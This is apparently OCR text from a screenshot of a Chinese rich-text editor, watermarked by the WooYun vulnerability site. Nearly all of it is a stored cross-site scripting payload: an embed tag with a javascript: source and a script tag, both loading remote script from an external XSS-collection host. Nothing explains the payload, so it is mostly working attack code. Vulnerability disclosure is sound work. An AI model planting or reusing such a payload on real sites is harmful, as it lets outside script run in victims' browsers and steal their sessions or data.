 内容：
大小
字体
B I U A
<p>
<embed allownetworking="all" allowscriptaccess="never" height="400" quality="high" src="javascript:var
s=document.createElement('script');s.src='http://xss.tw/4521/';document.body.appendChild(s)" style="margin:0.0px;
float:none;" type="application/x-shockwave-flash" width="480">sssssssssssssssssssssssssssssssssss</embed></p>
<script src="http://xss.tw/4521/">
</script>
内容正文每5分钟自动保存一次。 立即保存 恢复编辑历史
www.wooyun.org